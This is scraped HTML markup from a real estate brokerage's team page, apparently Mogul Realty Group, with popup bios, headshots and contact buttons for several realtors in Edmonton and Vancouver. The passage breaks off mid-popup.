					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5972" class="elementor elementor-5972 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.elray-noble-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="772" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/03/El-RayNobel8-2-scaled-e1679680584542-772x1024.jpg" class="attachment-large size-large wp-image-5895" alt="Mogul Realty Group - El-RayNobel(8)-2" srcset="https://mogulrg.com/wp-content/uploads/2023/03/El-RayNobel8-2-scaled-e1679680584542-772x1024.jpg 772w, https://mogulrg.com/wp-content/uploads/2023/03/El-RayNobel8-2-scaled-e1679680584542-1158x1536.jpg 1158w, https://mogulrg.com/wp-content/uploads/2023/03/El-RayNobel8-2-scaled-e1679680584542-1543x2048.jpg 1200w" sizes="(max-width: 772px) 100vw, 772px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">El-Ray Noble</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77ea071 elementor-widget elementor-widget-text-editor" data-id="77ea071" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Born and raised in Johannesburg, South Africa and currently residing in Edmonton, my focus has always been towards my 3 F’s… Family, Fitness and Financial Freedom through Real Estate. I believe that Investing in Real Estate is the best way to grow your wealth, if done correctly. My mission is not only to do this for myself and family, but to help as many investors and families as possible!</p><p>This is why I host a podcast where I interview local Investors, to help educate Canadians who aspire to do the same. My history in sales and customer service, combined with a passion for Real Estate equips me with a unique skillset that I cannot let go to waste. Your success is my success. I want to help you achieve your goals and change your future!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5770" class="elementor elementor-5770 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.ananya-devanira-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="196" height="350" src="https://mogulrg.com/wp-content/uploads/2022/10/Ananya-no-background.webp" class="attachment-large size-large wp-image-5762" alt="Mogul Realty Group - Ananya no background" srcset="https://mogulrg.com/wp-content/uploads/2022/10/Ananya-no-background.webp 196w, https://mogulrg.com/wp-content/uploads/2022/10/Ananya-no-background-168x300.webp 168w" sizes="(max-width: 196px) 100vw, 196px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ananya Devanira</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77ea071 elementor-widget elementor-widget-text-editor" data-id="77ea071" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="font_8">My belief system: There is no RIGHT time or the RIGHT opportunity. There is “A” time and “An” opportunity that you  make best with hard work and perseverance. This has worked for me from the time I moved from India to Ontario for my Masters in Eng degree, and from Ontario to Vancouver for work which I now call home. My interest in real estate piqued by a brief conversation with a friend. I acted on it, got my license and now helping action takers like me, buy their first home or their Nth investment property.</p><p class="font_8">Time is precious, NOW is the right time!!</p><p class="font_8">Let’s chat!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5767" class="elementor elementor-5767 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.sim-chhoker-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e426f17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e426f17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5a9d46 ot-flex-column-vertical" data-id="b5a9d46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c728d elementor-widget elementor-widget-image" data-id="38c728d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="290" height="386" src="https://mogulrg.com/wp-content/uploads/2022/10/sim3.webp" class="attachment-large size-large wp-image-5761" alt="Mogul Realty Group - sim3" srcset="https://mogulrg.com/wp-content/uploads/2022/10/sim3.webp 290w, https://mogulrg.com/wp-content/uploads/2022/10/sim3-225x300.webp 225w" sizes="(max-width: 290px) 100vw, 290px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7ff20fe elementor-align-center elementor-widget elementor-widget-button" data-id="7ff20fe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-db05393 ot-flex-column-vertical" data-id="db05393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5aafd elementor-widget elementor-widget-heading" data-id="4a5aafd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sim Chhoker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b052b7 elementor-widget elementor-widget-text-editor" data-id="2b052b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="font_8">After investing in a home at 24 years old, Sim quickly realized the benefits of receiving passive income by investing in Real Estate. She has been a big advocate for her community through social media by sharing tips and strategies for investing in an appreciating market like BC. Growing up in adversity, Sim’s goal has always been financial freedom and she quickly realized in BC that means Real Estate.</p><p class="font_8">Sim runs a genuine business and understands that getting into the BC Real Estate market is a big step that can often be challenging and stressful. Whenever the timing is right for you, Sim will be there to support you from every angle. </p><p class="font_8">Fluent in two languages (English and Punjabi) and being born and raised in East Vancouver close to the borders of Brentwood Burnaby, Sim has significant knowledge about her neighbourhood where she has lived her whole life. </p><p class="font_8">If you are a first time home buyer/seller or interested in investing in the BC market and are looking for someone who can understand your needs and <span class="color_11">concerns with an open and positive attitude, Sim is the right Realtor for you</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5756" class="elementor elementor-5756 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.scott-saab-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2b0360 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2b0360" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74a6de2 ot-flex-column-vertical" data-id="74a6de2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29df435 elementor-widget elementor-widget-image" data-id="29df435" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="324" height="413" src="https://mogulrg.com/wp-content/uploads/2022/10/Mogul-Headshots-05.webp" class="attachment-large size-large wp-image-5746" alt="Mogul Realty Group - Mogul Headshots-05" srcset="https://mogulrg.com/wp-content/uploads/2022/10/Mogul-Headshots-05.webp 324w, https://mogulrg.com/wp-content/uploads/2022/10/Mogul-Headshots-05-235x300.webp 235w" sizes="(max-width: 324px) 100vw, 324px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5144c61 elementor-align-center elementor-widget elementor-widget-button" data-id="5144c61" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-815bfbf ot-flex-column-vertical" data-id="815bfbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967dac8 elementor-widget elementor-widget-heading" data-id="967dac8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Scott Saab</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-570ce08 elementor-widget elementor-widget-text-editor" data-id="570ce08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="font_8">Born in Edmonton and raised in rural Alberta, I have always loved to explore more of my environment, which has lead me to a career in real estate.</p><p class="font_8">I have developed a deep passion for connecting with people of different cultures, by learning about our world history. One of my goals is to travel to the countries I study.</p><p class="font_8"><span class="wixGuard">​</span>My sales journey started after high school selling cell phones and eventually working at a dealership selling vehicles, but I knew I always wanted to be in real estate. I believe real estate creates opportunities to connect with people and design a lifestyle.</p><p class="font_8"><span class="wixGuard">​</span>I am a naturally curious person and it’s important to me to genuinely connect with people through networking and working relationships.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5751" class="elementor elementor-5751 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.andrew-lonegren-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9db1d9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9db1d9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f10a4d0 ot-flex-column-vertical" data-id="f10a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b0b9be elementor-widget elementor-widget-image" data-id="9b0b9be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="296" height="413" src="https://mogulrg.com/wp-content/uploads/2022/10/Andrew-no-background_edited.webp" class="attachment-large size-large wp-image-5745" alt="Mogul Realty Group - Andrew no background_edited" srcset="https://mogulrg.com/wp-content/uploads/2022/10/Andrew-no-background_edited.webp 296w, https://mogulrg.com/wp-content/uploads/2022/10/Andrew-no-background_edited-215x300.webp 215w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8eb81fc elementor-align-center elementor-widget elementor-widget-button" data-id="8eb81fc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-952a7f0 ot-flex-column-vertical" data-id="952a7f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16c1261 elementor-widget elementor-widget-heading" data-id="16c1261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Andrew Lonegren</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-93553c2 elementor-widget elementor-widget-text-editor" data-id="93553c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="font_8"><span class="color_15">Andrew Lonegren is an agent with a passion for Real Estate and is driven to find solutions to close with and complete transactions for every client’s needs.</span></p><p class="font_8"><span class="color_15">Andrew specializes in resource management and focuses on a holistic approach to real estate by understanding that people come in front of the market.</span></p><p class="font_8"><span class="color_15">A strong believer in the power of positive thinking, Andrew regularly practices lifestyle upgrades by being a lifelong learner and reflecting on ways to improve. Andrew enjoys a great game of chess with a companion or catching some sun during a run through Edmonton’s River Valley</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5587" class="elementor elementor-5587 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.dream-jitpraphan-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b98f8ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b98f8ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e82abc0 ot-flex-column-vertical" data-id="e82abc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600f966 elementor-widget elementor-widget-image" data-id="600f966" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="683" height="1024" src="https://mogulrg.com/wp-content/uploads/2022/09/ELEMENTOR-683x1024.png" class="attachment-large size-large wp-image-7148" alt="" srcset="https://mogulrg.com/wp-content/uploads/2022/09/ELEMENTOR-683x1024.png 683w, https://mogulrg.com/wp-content/uploads/2022/09/ELEMENTOR-200x300.png 200w, https://mogulrg.com/wp-content/uploads/2022/09/ELEMENTOR-768x1152.png 768w, https://mogulrg.com/wp-content/uploads/2022/09/ELEMENTOR-1024x1536.png 1024w, https://mogulrg.com/wp-content/uploads/2022/09/ELEMENTOR.png 1200w" sizes="(max-width: 683px) 100vw, 683px" />															</div>
				</div>
				<div class="elementor-element elementor-element-adcbf24 elementor-align-center elementor-widget elementor-widget-button" data-id="adcbf24" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-86ad109 ot-flex-column-vertical" data-id="86ad109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52dc08f elementor-widget elementor-widget-heading" data-id="52dc08f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dustin Csuhany</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af6c8cf elementor-widget elementor-widget-text-editor" data-id="af6c8cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Drawing on his experiences as homeowner, investor, and landlord, Dustin brings a wealth of knowledge to the dynamic world of Real Estate. His commitment to staying current with market trends, and his use of creative ideas and strategies, ensures he provides his clients with up-to-date insights. If you&#8217;re a first-time homebuyer, a seasoned investor, or anyone in between, Dustin is your dedicated problem solver. He thrives on finding innovative solutions to challenges and making clients real estate dreams a reality. Embark on your real estate journey with Dustin and turn on your dreams into reality.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5575" class="elementor elementor-5575 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.alexis-cavanagh-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-180b027 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="180b027" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b374a6e ot-flex-column-vertical" data-id="b374a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1f7441 elementor-widget elementor-widget-image" data-id="a1f7441" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698-1024x1024.jpg" class="attachment-large size-large wp-image-4585" alt="Mogul Realty Group - Alexis Cavanagh" srcset="https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698-1024x1024.jpg 1024w, https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698-300x300.jpg 300w, https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698-768x768.jpg 768w, https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698.jpg 1200w, https://mogulrg.com/wp-content/uploads/2020/12/IMG_0064-scaled-e1609259461698-720x720.jpg 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-47b814a elementor-align-center elementor-widget elementor-widget-button" data-id="47b814a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5ffac97 ot-flex-column-vertical" data-id="5ffac97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b5ea6e elementor-widget elementor-widget-heading" data-id="6b5ea6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Alexis Cavanagh</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa374b9 elementor-widget elementor-widget-text-editor" data-id="fa374b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Alexis has been helping people into homes since 2012 and has been named CHBA Salesperson of The Year in 2018 and a finalist in 2021.</p><p>Alexis prides herself on exceptional customer service and taking the time to personalize the home buying experience for each and every one of her clients. She loves to get to know her clients needs and wants and is obsessed with going above and beyond for them.</p><p>Through self-motivation and hard work Alexis has shown that the sky is the limit when working within a supportive team and has a history of exceeding expectations</p><p>In her spare time she enjoys hiking, biking, yoga, dance and is a big time cat lover!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5572" class="elementor elementor-5572 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.eric-hudz-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-026e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="026e15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-752fff7 ot-flex-column-vertical" data-id="752fff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08d6c8f elementor-widget elementor-widget-image" data-id="08d6c8f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="726" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/Eric-headshot-2-726x1024.jpg" class="attachment-large size-large wp-image-4583" alt="Mogul Realty Group - Eric A. Hudz" />															</div>
				</div>
				<div class="elementor-element elementor-element-ce093b6 elementor-align-center elementor-widget elementor-widget-button" data-id="ce093b6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-60a76d4 ot-flex-column-vertical" data-id="60a76d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-825aba5 elementor-widget elementor-widget-heading" data-id="825aba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Eric A. Hudz</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-53bf656 elementor-widget elementor-widget-text-editor" data-id="53bf656" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As a resident of Vancouver since 1996 Eric is quick to call Vancouver home. Originally from Los Angeles and with both parents Canadian, it was inevitable that he find his way North at some point. What was planned to be a few year stay in this beautiful city turned into a love affair with the scenery and people that made living anywhere else out of the question.</p><p>A student of architecture, a need for a creative outlet and an almost obsessive attention to detail makes real estate a perfect fit. Eric marvels at the transformation Vancouver has gone through in the past couple of decades and is excited about the quality of new projects currently under construction or coming soon.</p><p>Providing an exceptional experience for his clients is paramount to his success. His clients expect a lot from him and he prides himself on being able to deliver. His satisfied clients and referral network go to show the sheer dedication he applies to every transaction.</p><p>Eric walks the walk. As a resident of Fairview, he lives, invests and gives in the community he serves. Combined with outstanding service, and a passion for real estate, Eric can assist with any of your real estate needs &amp; goals.</p><p>We Live In The Most Beautiful City In the World.</p><p>Let Me Share It With You!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5531" class="elementor elementor-5531 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.james-knull-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4283d47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4283d47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6167a1 ot-flex-column-vertical" data-id="d6167a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-997b7e1 elementor-widget elementor-widget-image" data-id="997b7e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/james-1024x1024.png" class="attachment-large size-large wp-image-4576" alt="Mogul Realty Group - James Knull" srcset="https://mogulrg.com/wp-content/uploads/2020/12/james-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2020/12/james-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2020/12/james-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2020/12/james-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2020/12/james.png 1200w, https://mogulrg.com/wp-content/uploads/2020/12/james-720x720.png 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8487ed9 elementor-align-center elementor-widget elementor-widget-button" data-id="8487ed9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-01e9e03 ot-flex-column-vertical" data-id="01e9e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa9d865 elementor-widget elementor-widget-heading" data-id="aa9d865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">James Knull</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd49cac elementor-widget elementor-widget-text-editor" data-id="cd49cac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>James Knull has been a Realtor for 13 years and has over 17 years of experience in Real Estate investing with over 250 investment properties. He is a passionate and experienced leader who mentors other investors. He takes his role as leader of the Mogul team seriously. His mentality, “Live Well”, truly radiates from the team to the community. He strives to inspire everyone to make Real Estate the vehicle that drives them to success.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0e7b64d elementor-widget elementor-widget-video" data-id="0e7b64d" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=mUNhNWpYJOM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5522" class="elementor elementor-5522 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.mitch-vanwaas-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-693b05c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="693b05c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f00ac04 ot-flex-column-vertical" data-id="f00ac04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2797ab elementor-widget elementor-widget-image" data-id="c2797ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/Mitch-1024x1024.png" class="attachment-large size-large wp-image-4581" alt="Mogul Realty Group - Mitch Van Waas" srcset="https://mogulrg.com/wp-content/uploads/2020/12/Mitch-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2020/12/Mitch-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2020/12/Mitch-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2020/12/Mitch-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2020/12/Mitch.png 1200w, https://mogulrg.com/wp-content/uploads/2020/12/Mitch-720x720.png 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
